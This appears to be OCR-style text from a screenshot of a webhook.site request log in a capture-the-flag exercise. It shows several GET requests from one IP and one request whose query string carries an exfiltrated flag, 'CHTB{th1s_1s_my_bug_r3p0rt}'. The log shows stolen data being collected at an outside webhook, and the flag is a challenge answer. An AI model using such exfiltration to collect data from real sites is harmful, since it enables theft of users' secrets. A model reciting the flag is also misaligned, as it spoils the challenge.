 GET #7d71c 138.68.187.25
04/23/2021 2:29:55 PM
GET #af6cd 138.68.187.25
04/23/2021 2:29:55 PM
GET #a264a 138.68.187.25
04/23/2021 2:29:55 PM
GET #9ac69 138.68.187.25
04/23/2021 2:29:55 PM
GET #acb59 138.68.187.25
04/23/2021 2:29:54 PM
GET #032ce 138.68.187.25
04/23/2021 2:29:54 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/f769c238-a3f1-412e-90ed-f31a2031bbd5?asdf=flag%3DCHTB%7Bth1s_1s_my_bug_
r3p0rt%7D
Host 138.68.187.25 whois
Date 04/23/2021 2:28:35 PM (a minute ago)
Size 0 bytes
ID 3db8fd16-6f32-4688-beb0-346d017e606a
Files
Query strings
asdf flag=CHTB{th1s_1s_my_bug_r3p0rt}
No content